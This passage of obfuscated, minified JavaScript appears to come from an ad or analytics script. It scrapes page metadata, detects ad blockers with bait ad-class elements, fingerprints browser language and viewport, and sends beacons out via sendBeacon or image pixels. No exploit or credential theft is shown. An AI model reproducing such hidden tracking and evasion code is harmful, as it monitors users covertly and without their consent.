_0x2cbd57(),_0x1aa759={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0xf7c542=_0xe0a634[_0x4dc8f6(0x359)][_0x4dc8f6(0x237)];_0xf7c542[_0x4dc8f6(0x1a4)]&&_0x1f314e(_0xf7c542,_0x569d52);for(var _0x4cea88 in _0x1aa759)try{var _0x3b2f16=_0x14d720[_0x4dc8f6(0x26e)](_0x4dc8f6(0x28d)+_0x4cea88+'\x5d');if(_0x3b2f16){var _0x480693=_0x3b2f16[_0x4dc8f6(0x375)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x1f314e(_0x480693,_0x569d52);}}catch(_0x281895){_0x3f6a2c(_0x577e62['\x45\x63'],_0x4dc8f6(0x1d5)+_0x4cea88+'\x2c\x20'+_0x281895);}return _0x569d52;}function _0x1f314e(_0x3272f3,_0x31527a){var _0x7fe30f=a0_0x1f10;for(var _0x352d1b=_0x30432c(_0x3272f3),_0x93f653=0x0;_0x93f653<_0x352d1b[_0x7fe30f(0x1a4)];_0x93f653++){var _0xff31d=_0x352d1b[_0x93f653];_0xff31d&&0x0<_0xff31d[_0x7fe30f(0x1a4)]&&_0x31527a['\x62'](_0xff31d[_0x7fe30f(0x1c2)]());}}function _0xb3e381(){var _0x1b3e1c=a0_0x1f10;try{var _0x9b0417=!0x1,_0x3e84f9=_0x1b3e1c(0x36d)+_0x64361d;_0x14d720[_0x1b3e1c(0x1cb)]&&_0x14d720[_0x1b3e1c(0x1cb)][_0x1b3e1c(0x375)](_0x1b3e1c(0x2ac))&&(_0x9b0417=_0x14d720[_0x1b3e1c(0x1cb)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x75\x62\x69\x64'),_0xe0a634[_0x3e84f9]=_0x9b0417);_0xe0a634[_0x3e84f9]&&(_0x9b0417=_0xe0a634[_0x3e84f9]);if(_0x9b0417)return _0x9b0417;}catch(_0x5dcea6){_0x3f6a2c(_0x577e62['\x76'],_0x1b3e1c(0x1be)+_0x5dcea6);}return null;}function _0x58c099(_0x4f9003){var _0x5c9d43=a0_0x1f10;try{var _0x54ab40=_0x4f9003['\x6d\x6f\x64\x65'];if(_0x54ab40){if(_0x54ab40&&_0x5c9d43(0x230)!=_0x54ab40&&'\x75\x72\x6c'!=_0x54ab40)throw Error(_0x5c9d43(0x213)+_0x54ab40+_0x5c9d43(0x2bb));var _0x2fb3e0,_0x15b31a;if(_0x5c9d43(0x1f8)==_0x54ab40)if(0x1==_0x4f9003[_0x5c9d43(0x283)]){var _0x29204c,_0x3ae397=_0x14d720[_0x5c9d43(0x32c)]('\x61');_0x3ae397[_0x5c9d43(0x29c)]=_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x5c9d43(0x29c)];_0x15b31a=(_0x29204c=_0x268acc(_0x3ae397[_0x5c9d43(0x2c1)]))?_0x29204c[_0x4f9003[_0x5c9d43(0x262)]]:'';}else{for(var _0x3936f6=_0xe0a634[_0x5c9d43(0x310)][_0x5c9d43(0x23b)][_0x5c9d43(0x1a7)]('\x2f'),_0x5d881b=[],_0x54fcb1=0x0;_0x54fcb1<_0x3936f6['\x6c\x65\x6e\x67\x74\x68'];_0x54fcb1++)''!=_0x3936f6[_0x54fcb1]&&_0x5d881b[_0x5c9d43(0x20a)](_0x3936f6[_0x54fcb1]);_0x15b31a=_0x5d881b[_0x4f9003[_0x5c9d43(0x195)]-0x1];}else _0x3936f6='',(_0x5d881b=_0x14d720['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x4f9003[_0x5c9d43(0x230)]))&&(_0x54fcb1=_0x26ba6a['\x50\x62'](_0x5d881b))&&(_0x3936f6=_0x54fcb1?_0x54fcb1[_0x5c9d43(0x181)]():''),_0x15b31a=_0x3936f6;_0x4f9003[_0x5c9d43(0x1f2)]&&(_0x15b31a=_0x15b31a[_0x5c9d43(0x2ec)](new RegExp(_0x4f9003['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x4f9003[_0x5c9d43(0x19a)]){var _0x2c8c40=_0x15b31a['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66']('\x2e');if(-0x1<_0x2c8c40){var _0x3e26a2=_0x15b31a[_0x5c9d43(0x2dc)](0x0,_0x2c8c40);0x0<_0x3e26a2[_0x5c9d43(0x1a4)]&&(_0x15b31a=_0x3e26a2);}}_0x2fb3e0=_0x15b31a;if(!_0x2fb3e0){var _0x1439d9=_0x6d090a['\x62\x61'](_0x18b60e);if(_0x1439d9){_0x4f9003='';var _0x3d80ee=_0x26ba6a['\x47\x61'](_0x1439d9,'\x61');if(_0x3d80ee){var _0x2c8c40='',_0x105704=_0x26ba6a['\x50\x62'](_0x3d80ee);_0x105704&&(_0x2c8c40=_0x105704?_0x105704[_0x5c9d43(0x181)]():'');_0x4f9003=_0x2c8c40;if(!_0x4f9003){var _0x172e4f=_0x26ba6a['\x47\x61'](_0x1439d9,_0x5c9d43(0x1bf));if(_0x172e4f){var _0x5c4ebf=_0x172e4f[_0x5c9d43(0x349)];_0x4f9003=_0x5c4ebf?_0x5c4ebf['\x74\x72\x69\x6d']():'';}}}_0x2fb3e0=_0x4f9003;}}return _0x2fb3e0;}return'';}catch(_0x59c842){_0x3f6a2c(_0x577e62['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20'+_0x59c842);}}function _0x5101e2(_0xbfb047){var _0x3652dc=a0_0x1f10;_0xbfb047&&_0xbfb047[_0x3652dc(0x384)]&&_0xbfb047[_0x3652dc(0x384)][_0x3652dc(0x2f0)](_0xbfb047);}function _0x2cbd57(){this['\x66']={};}function _0x1bdf09(_0x20e2db,_0x591556){_0x1db309?_0x39d7f5(function(_0x532af2){_0x532af2?_0xd284a7(_0x577e62['\x6c\x63']):_0xd284a7(_0x577e62['\x48\x63']);_0x591556(_0x532af2);},_0x20e2db):_0x591556(!0x1);}function _0x104e35(_0x1c6928,_0x94a0e){var _0x2b5dc7=a0_0x1f10;var _0x4dfe7c=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x2b5dc7(0x1bf));_0x4dfe7c[_0x2b5dc7(0x2b1)]=function(){_0x1c6928(!0x0);};_0x4dfe7c[_0x2b5dc7(0x2e5)]=function(){_0x1c6928(!0x1);};_0x4dfe7c[_0x2b5dc7(0x1b4)]=_0x94a0e;}function _0x381fcc(_0x63d444,_0x4a8483,_0x371aa7,_0x380200,_0xed8fdc){var _0x53ee03=a0_0x1f10;var _0x32930a;_0x371aa7=_0x371aa7||0x0;if(!_0xed8fdc){_0x32930a=_0x14d720[_0x53ee03(0x338)]('\x62\x6f\x64\x79')[0x0];if(!_0x32930a){_0x104e35(_0x4a8483,_0x380200);return;}_0xed8fdc=_0x14d720[_0x53ee03(0x32c)](_0x53ee03(0x19e));_0x32930a[_0x53ee03(0x1c4)](_0xed8fdc);_0xed8fdc[_0x53ee03(0x2d5)]=_0x53ee03(0x27c);_0xed8fdc[_0x53ee03(0x227)]['\x70\x6f\x73\x69\x74\x69\x6f\x6e']=_0x53ee03(0x217);_0xed8fdc['\x73\x74\x79\x6c\x65']['\x6c\x65\x66\x74']=_0x53ee03(0x1ef);_0xed8fdc['\x73\x74\x79\x6c\x65'][_0x53ee03(0x185)]='\x30';_0xed8fdc[_0x53ee03(0x2fc)]=_0x63d444;}var _0x1f95cb=_0xed8fdc;_0x53eed1(function(){var _0x49acb4=_0x53ee03;_0x49acb4(0x30b)===_0x5c19f6(_0x1f95cb,_0x49acb4(0x18c),_0x49acb4(0x18c))||_0x49acb4(0x210)===_0x5c19f6(_0x1f95cb,'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79',_0x49acb4(0x266))||0x0===_0x1f95cb['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68']||0x0===_0x1f95cb[_0x49acb4(0x295)]?(_0x4a8483(!0x0),_0x1f95cb[_0x49acb4(0x384)][_0x49acb4(0x2f0)](_0x1f95cb)):0x5>_0x371aa7?_0x53eed1(function(){_0x381fcc(_0x63d444,_0x4a8483,_0x371aa7+0x1,_0x380200,_0x1f95cb);},0x14):(_0x104e35(_0x4a8483,_0x380200),_0x1f95cb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x49acb4(0x2f0)](_0x1f95cb));},0x32);}function _0x39d7f5(_0x2eeb2d,_0x5c7250){var _0x10be88=a0_0x1f10;var _0x2dff72='\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65'[_0x10be88(0x1a7)]('\x20');_0x381fcc(_0x2dff72[Math['\x66\x6c\x6f\x6f\x72'](Math[_0x10be88(0x1d1)]()*_0x2dff72[_0x10be88(0x1a4)])],function(_0x2ba909){var _0x250a1d=_0x10be88;_0x2ba909?_0x381fcc(_0x2dff72[Math[_0x250a1d(0x26f)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x2dff72[_0x250a1d(0x1a4)])],_0x2eeb2d,0x1,_0x5c7250):_0x2eeb2d(!0x1);},0x0,_0x5c7250);}function _0x17b54d(_0x2abd24){var _0x5419fe=a0_0x1f10;var _0x5b8aa2=0x0;_0x52e0ad=_0x2abd24[_0x5b8aa2++];_0x390ed6=_0x2abd24[_0x5b8aa2++];_0x64361d=_0x2abd24[_0x5b8aa2++];_0x320989=_0x2abd24[_0x5b8aa2++];_0x1c614a=_0x2abd24[_0x5b8aa2++];_0x48541a=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x4d6ac8=_0x2abd24[_0x5b8aa2++];_0x206c38=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x470860=_0x2abd24[_0x5b8aa2++]||[];_0x562b5c=_0x2abd24[_0x5b8aa2++]||0x0;_0x4546d1=(_0x393826=_0x2abd24[_0x5b8aa2++]||[],0x0<_0x393826[_0x5419fe(0x1a4)])?_0x393826[_0x5419fe(0x247)]('\x2c\x20'):'';_0x37e4a9=_0x2abd24[_0x5b8aa2++]||[];var _0x38a98b;if(_0x37e4a9&&0x0<_0x37e4a9['\x6c\x65\x6e\x67\x74\x68']){_0x38a98b=_0x37e4a9;for(var _0x5f538e=_0x38a98b[_0x5419fe(0x1a4)],_0x3cf861=_0x38a98b[_0x5419fe(0x2ba)](),_0xa5784d=0x0;_0xa5784d<_0x5f538e;_0xa5784d++)_0x3cf861['\x70\x75\x73\x68'](_0x38a98b[_0xa5784d]+'\x20\x2a');_0x38a98b=_0x3cf861[_0x5419fe(0x247)]('\x2c\x20');}else _0x38a98b='';_0x32febd=_0x38a98b;_0x4e1835=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x94064b=_0x2abd24[_0x5b8aa2++];_0x5d2a86=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x349c34=_0x2abd24[_0x5b8aa2++];_0x1d42e0=_0x2abd24[_0x5b8aa2++];_0x5dc5d4=(_0xe4d404=_0x2abd24[_0x5b8aa2++]||[],0x0<_0xe4d404[_0x5419fe(0x1a4)])?_0xe4d404[_0x5419fe(0x247)]('\x2c\x20'):'';_0x5b8aa2++;_0x3c516c=_0x2abd24[_0x5b8aa2++];_0x39eb9d=_0x2abd24[_0x5b8aa2++];_0xe41f26=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x4b5f1c=_0x2abd24[_0x5b8aa2++]||[];_0x3001e9=_0x2abd24[_0x5b8aa2++];_0x5877a5=_0x2abd24[_0x5b8aa2++];_0x4309cc=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x5b8aa2++;_0x596132=_0x2abd24[_0x5b8aa2++]||'';_0x515e18=_0x2abd24[_0x5b8aa2++]||'';_0x49aa1e=_0x2abd24[_0x5b8aa2++]||[];_0x5b8aa2++;_0x45dc17=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x5b8aa2++;_0x1df221=_0x2abd24[_0x5b8aa2++];_0x542422=_0x2abd24[_0x5b8aa2++];_0x36ea20=_0x2abd24[_0x5b8aa2++];_0x300f4e=_0x2abd24[_0x5b8aa2++];_0x1984c0=_0x2abd24[_0x5b8aa2++];_0x30d10a=_0x2abd24[_0x5b8aa2++];_0x4a9d93=_0x2abd24[_0x5b8aa2++];_0x53f224=_0x2abd24[_0x5b8aa2++];_0x35d3b1=_0x2abd24[_0x5b8aa2++];_0x4ee2a9=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x3dac0c=_0x2abd24[_0x5b8aa2++];_0x3d2a29=_0x2abd24[_0x5b8aa2++];_0x5b8aa2++;_0x5b8aa2++;_0xa52c4b=_0x2abd24[_0x5b8aa2++];_0x53be9e=_0x2abd24[_0x5b8aa2++];_0x3bf643=_0x2abd24[_0x5b8aa2++]||[];_0x3a2deb=_0x2abd24[_0x5b8aa2++];_0x27225a['\x64\x61'](_0x3deef6);}function _0x2060cd(_0x7158e6){var _0x2841e5=a0_0x1f10;_0x7158e6=_0x7158e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x2841e5(0x2ec)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x39d596='',_0x38f03c=0x0;_0x38f03c<_0x7158e6[_0x2841e5(0x1a4)];){var _0xe92530=_0x35f0d3(_0x3e6909(_0x7158e6,_0x38f03c++)),_0x37b6c2=_0x35f0d3(_0x3e6909(_0x7158e6,_0x38f03c++)),_0x591aee=_0x35f0d3(_0x3e6909(_0x7158e6,_0x38f03c++)),_0x3eeafc=_0x35f0d3(_0x3e6909(_0x7158e6,_0x38f03c++)),_0x2cd65d=(_0x37b6c2&0xf)<<0x4|_0x591aee>>0x2,_0x5f4d41=(_0x591aee&0x3)<<0x6|_0x3eeafc,_0x39d596=_0x39d596+_0x1196f3(_0xe92530<<0x2|_0x37b6c2>>0x4);0x40!=_0x591aee&&0x0<_0x2cd65d&&(_0x39d596+=_0x1196f3(_0x2cd65d));0x40!=_0x3eeafc&&0x0<_0x5f4d41&&(_0x39d596+=_0x1196f3(_0x5f4d41));}_0x7158e6=_0x39d596;_0x39d596='';for(_0x38f03c=0x0;_0x38f03c<_0x7158e6[_0x2841e5(0x1a4)];)_0xe92530=_0x7158e6[_0x2841e5(0x329)](_0x38f03c),0x80>_0xe92530?(_0x39d596+=_0x1196f3(_0xe92530),_0x38f03c++):0xbf<_0xe92530&&0xe0>_0xe92530?(_0x39d596+=_0x1196f3((_0xe92530&0x1f)<<0x6|_0x7158e6[_0x2841e5(0x329)](_0x38f03c+0x1)&0x3f),_0x38f03c+=0x2):(_0x39d596+=_0x1196f3((_0xe92530&0xf)<<0xc|(_0x7158e6[_0x2841e5(0x329)](_0x38f03c+0x1)&0x3f)<<0x6|_0x7158e6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x38f03c+0x2)&0x3f),_0x38f03c+=0x3);return _0x39d596;}function _0x35f0d3(_0x4a1aee){var _0x5e2c2e=a0_0x1f10;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x5e2c2e(0x34c)](_0x4a1aee);}function _0x3e6909(_0x5b9aeb,_0x24ad90){var _0x470aae=a0_0x1f10;return _0x5b9aeb[_0x470aae(0x2db)](_0x24ad90);}function _0x2d6a9d(_0x129454,_0x2ba58c){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x3dac0c&&!0x1!==_0x3dac0c||_0x525437(_0x129454,_0x2ba58c);}function _0x525437(_0x4c8656,_0x1cadb8){var _0x4a0170=a0_0x1f10;if(0x2!=_0x4c8656[0x1]&&0x4!=_0x4c8656[0x1]&&0x3!=_0x4c8656[0x1]){if(_0x1cadb8&&_0x4c8656[0x0]==_0x577e62['\x76'][0x0]){var _0x501aa7=_0x1cadb8;if(_0x4ce5ea['\x66'](_0x501aa7))return;_0x4ce5ea['\x62'](_0x501aa7);}_0x3696d5[_0x4a0170(0x320)]['\x61\x70\x70\x6c\x79'](_0x3696d5,arguments);}}function _0x31e009(_0x9bbfd7){var _0x399044=a0_0x1f10;var _0xa1b38d;_0xa1b38d=_0xa1b38d||function(){};try{if(_0x3696d5['\x6d']['\x62']==_0x3499a3['\x67\x61']&&_0xe0a634['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x399044(0x2c2)]){_0xe0a634[_0x399044(0x2bf)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e'](_0x9bbfd7);_0xa1b38d();return;}}catch(_0x5616ab){}var _0x455f0d=new Image();_0x455f0d['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x455f0d[_0x399044(0x2e5)]=_0xa1b38d;_0x455f0d[_0x399044(0x1b4)]=_0x9bbfd7;}function _0x3f6a2c(_0x2beeee,_0x4d11a4){_0x564ed8()&&_0x2d6a9d(_0x2beeee,_0x4d11a4);}function _0xd284a7(_0x39fc04,_0x55f50b){_0x564ed8(_0x39fc04)&&_0x2d6a9d(_0x39fc04,_0x55f50b);}function _0x3d6a89(_0x3e62c9){var _0x50b304=a0_0x1f10;var _0x43038c,_0x417dc3,_0x52bbb0,_0x2595db;_0x170af5['\x66']()&&0x9>_0x170af5['\x62'](_0x5d58da['\x52'])?(_0x2595db=_0x14d720[_0x50b304(0x22a)],_0x43038c=_0x2595db['\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68'],_0x417dc3=_0x2595db['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74'],_0x52bbb0=_0x2595db[_0x50b304(0x34b)],_0x2595db=_0x2595db[_0x50b304(0x295)]):(_0x43038c=window[_0x50b304(0x35d)],_0x417dc3=window[_0x50b304(0x202)],_0x52bbb0=window[_0x50b304(0x206)],_0x2595db=window[_0x50b304(0x30d)]);return _0x43038c/_0x52bbb0>_0x3e62c9&&_0x417dc3/_0x2595db>_0x3e62c9;}function _0x55ed7a(){var _0x386c4e=a0_0x1f10;var _0x2309b9=!0x1;try{_0x2309b9=_0xe0a634[_0x386c4e(0x25a)]!==_0xe0a634['\x73\x65\x6c\x66'];}catch(_0x28d5c3){return!0x0;}return _0x2309b9;}function _0x3dab63(_0x319f00,_0x2654d5){_0x319f00();_0x2ca32c(_0x319f00,_0x2654d5);}function _0x25efb5(_0x14dd82,_0x56f015){var _0x2f2c0c=!0x1;_0x14dd82&&(_0x2f2c0c=_0x14dd82['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x56f015);return _0x2f2c0c;}function _0x57c358(_0x3fb260){var _0x1793ac=a0_0x1f10;return _0x1793ac(0x29b)+_0x3fb260+_0x1793ac(0x274);}function _0x187386(_0x372513,_0x37c84e){var _0x221934=a0_0x1f10;return _0x221934(0x2f5)+(_0x372513?_0x372513:'')+'\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e'+(_0x37c84e?_0x37c84e:'')+_0x221934(0x1e4);}function _0x143246(){var _0x54eaf0=a0_0x1f10;var _0x1ff32e=new _0x466404();if(_0x170af5['\x68']()){if(_0x170af5['\x4a']())return _0x1ff32e['\x62'](_0x5dcdb0()),_0x1ff32e;if(_0x170af5['\x57']())return _0x1ff32e['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x1ff32e['\x62'](_0x54eaf0(0x32a)),_0x1ff32e['\x62'](_0x54eaf0(0x361)),_0x1ff32e['\x62']('\x74\x6f\x75\x63\x68\x65\x6e\x64'),_0x1ff32e['\x62'](_0x54eaf0(0x23f)),_0x1ff32e;if(_0x170af5['\x47']())return _0x170af5[_0x54eaf0(0x26b)]()&&0x3e<=_0x170af5['\x62'](_0x5d58da['\x63\x68\x72\x6f\x6d\x65'])?_0x1ff32e['\x62'](_0x54eaf0(0x331)):(_0x1ff32e['\x62']('\x64\x62\x6c\x63\x6c\x69\x63\x6b'),_0x1ff32e['\x62'](_0x54eaf0(0x331)),_0x1ff32e['\x62'](_0x54eaf0(0x372))),_0x1ff32e;_0x1ff32e['\x62'](_0x5dcdb0());return _0x1ff32e;}_0x1ff32e['\x62'](_0x5dcdb0());return _0x1ff32e;}function _0x5dcdb0(){var _0x540edd=a0_0x1f10;return _0x170af5['\x63\x68\x72\x6f\x6d\x65']()?_0x540edd(0x31b):_0x540edd(0x32a);}function _0x5c19f6(_0x4966b6,_0x20ab6b,_0x2cf6b1){var _0x2e22fa=a0_0x1f10;if(window['\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65'])return _0xe0a634[_0x2e22fa(0x359)][_0x2e22fa(0x1c1)]['\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65'](_0x4966b6,null)[_0x2e22fa(0x19d)](_0x20ab6b);if(_0x4966b6[_0x2e22fa(0x20c)])return _0x4966b6['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x20ab6b]||_0x4966b6[_0x2e22fa(0x20c)][_0x2cf6b1];}function _0x5f3ffd(){var _0x2d21c1=a0_0x1f10;try{var _0x55eb03,_0x1845ca=navigator['\x6c\x61\x6e\x67\x75\x61\x67\x65\x73'];if(_0x1845ca){for(var _0xc2aa7c=[],_0x26c133=0x0;_0x26c133<_0x1845ca[_0x2d21c1(0x1a4)];_0x26c133++)(_0x55eb03=_0x1845ca[_0x26c133])&&-0x1==_0x55eb03[_0x2d21c1(0x34c)]('\x65\x6e')&&_0xc2aa7c[_0x2d21c1(0x20a)](_0x55eb03);return _0xc2aa7c[_0x2d21c1(0x247)]('\x2c');}return(_0x55eb03=navigator[_0x2d21c1(0x327)]||navigator['\x62'])&&-0x1==_0x55eb03[_0x2d21c1(0x34c)]('\x65\x6e')?_0x55eb03:'';}catch(_0x127157){return'';}}function _0x5521bc(_0x5e8d40){var _0x348b34=a0_0x1f10;return _0x348b34(0x30c)+btoa('\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e'+_0x5e8d40+_0x348b34(0x221));}function _0xf9ddaa(_0x4d6eae,_0x1048e8){for(var _0x42e9a9 in _0x1048e8)_0x4d6eae['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x42e9a9,_0x1048e8[_0x42e9a9]);return _0x4d6eae;}function _0x2acb80(_0x4ab5a2){var _0x3f3cb9=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3f3cb9['\x68\x72\x65\x66']=_0x4ab5a2;return _0x3f3cb9['\x68\x6f\x73\x74\x6e\x61\x6d\x65'];}function _0x296f2a(_0x40f58f,_0x17343f){var _0x3fdaec=a0_0x1f10;_0x3fdaec(0x291)==typeof _0x3241d4[_0x40f58f]&&(_0x3241d4[_0x40f58f]=_0x17343f());return _0x3241d4[_0x40f58f];}function _0x1e93ea(_0x36d4c7){var _0x15d851=a0_0x1f10;for(var _0x1a3742=-0x1,_0xd2f402=0x0;_0xd2f402<_0x36d4c7[_0x15d851(0x1a4)];_0xd2f402++)var _0xb6f3a2=_0x13df08[(_0x36d4c7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd2f402)^_0x1a3742)&0xff],_0x1a3742=_0x1a3742>>>0x8,_0x1a3742=_0x1a3742^_0xb6f3a2;return(_0x1a3742^-0x1)>>>0x0;}function _0x66c908(){for(var _0x3dc044=_0x2d0409();_0x4a77ac['\x66'](_0x3dc044);)_0x3dc044=_0x2d0409();_0x4a77ac['\x62'](_0x3dc044);return _0x3dc044;}function _0x466404(){this['\x68']={};}function _0x2b62f5(_0x5371ed){var _0x111cdf=a0_0x1f10;return _0x5371ed&&0x0!=_0x5371ed?0x1==_0x5371ed?!0x0:_0x5371ed>=Math[_0x111cdf(0x1d1)]():!0x1;}function _0x2d0409(){var _0x1f5db0=a0_0x1f10;return _0x209062(0x1,_0x1f5db0(0x36a))+_0x209062(Math[_0x1f5db0(0x26f)](0x8*Math[_0x1f5db0(0x1d1)]())+0x8);}function _0x209062(_0x29f23e,_0x4b8a0a){var _0xf604a5=a0_0x1f10;_0x4b8a0a=_0x4b8a0a||'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39';for(var _0x397b14='',_0x5e3f5b=_0x4b8a0a['\x6c\x65\x6e\x67\x74\x68'],_0x4dc05a=0x0;_0x4dc05a<_0x29f23e;_0x4dc05a++)_0x397b14+=_0x4b8a0a[_0xf604a5(0x2db)](Math[_0xf604a5(0x26f)](Math[_0xf604a5(0x1d1)]()*_0x5e3f5b));return _0x397b14;}function _0x1ea022(){return new Date()['\x67\x65\x74\x54\x69\x6d\x65']();}function _0xf64303(_0x3a0233,_0x5d03ad,_0x5298ce){var _0x386e1b=a0_0x1f10;function _0x3a1651(_0x384879,_0x37f4e7){_0x384879&&_0x384879['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x37f4e7&&(_0x384879=_0x37f4e7+_0x384879);return _0x384879||'';}return _0x386e1b(0x381)+_0x3a0233+encodeURI(_0x3a1651(_0x5d03ad,'\x2f'))+_0x3a1651(_0x5298ce,'\x3f')+_0x3a1651(void 0x0,'\x23');}function _0x268acc(_0x121412){var _0x208fc4=a0_0x1f10;var _0x3aa271={};if(_0x121412=_0x121412[_0x208fc4(0x2dc)](0x1)){_0x121412=_0x121412[_0x208fc4(0x1a7)]('\x26');for(var _0x83b231=0x0;_0x83b231<_0x121412[_0x208fc4(0x1a4)];_0x83b231++)if(0x0<_0x121412[_0x83b231][_0x208fc4(0x1a4)]){var _0x2364de=_0x121412[_0x83b231][_0x208fc4(0x1a7)]('\x3d');_0x3aa271[_0x2364de[0x0]]=decodeURIComponent(_0x2364de[0x1]||'');}}return _0x3aa271;}function _0x1197ae(_0xcea50f){var _0x524950=a0_0x1f10;var _0x4f65e4=[],_0x2b1f94;for(_0x2b1f94 in _0xcea50f)_0xcea50f[_0x524950(0x203)](_0x2b1f94)&&_0x4f65e4[_0x524950(0x20a)]([_0x2b1f94,encodeURIComponent(_0xcea50f[_0x2b1f94])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x4f65e4[_0x524950(0x247)]('\x26');}function _0x419674(){var _0x597e78=new Date(),_0x4aedd9=_0x2ca32c(function(){var _0x51c588=a0_0x1f10;_0x14d720[_0x51c588(0x315)]()&&(_0xd284a7(_0x577e62['\x41\x63'],Math[_0x51c588(0x2df)]((new Date()-_0x597e78)/0x3e8)),clearInterval(_0x4aedd9));},0x190);}function _0x564ed8(_0x13e6e3){var _0x5a5c23=a0_0x1f10;var _0x1ba226=_0x5a5c23(0x291)==typeof _0x410cc6?Math[_0x5a5c23(0x26f)](0x64*Math['\x72\x61\x6e\x64\x6f\x6d']()+0x1):Number(_0x410cc6['\x68']['\x41\x61'])%0x64,_0x55a1b3=!0x1;void 0x0!==_0x13e6e3&&0x5===_0x13e6e3[0x0]&&_0x419674();for(var _0x4a308e=0x0,_0x5ada07=_0x40a342[_0x5a5c23(0x1a4)];_0x4a308e<_0x5ada07;_0x4a308e++)void 0x0!==_0x13e6e3&&_0x13e6e3[0x0]===_0x40a342[_0x4a308e]&&(_0x55a1b3=!0x0);return 